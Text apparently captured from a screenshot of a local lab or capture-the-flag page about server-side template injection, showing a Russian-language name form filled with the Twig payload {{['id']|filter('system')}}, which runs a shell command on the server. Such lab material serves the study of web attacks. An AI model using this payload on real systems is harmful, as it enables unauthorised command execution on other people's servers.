 Милотизатор
SSTI (Server Side Template Inje
127.0.0.1:49004
Введи своё имя!
{{['id']|filter('system')}}
Отправить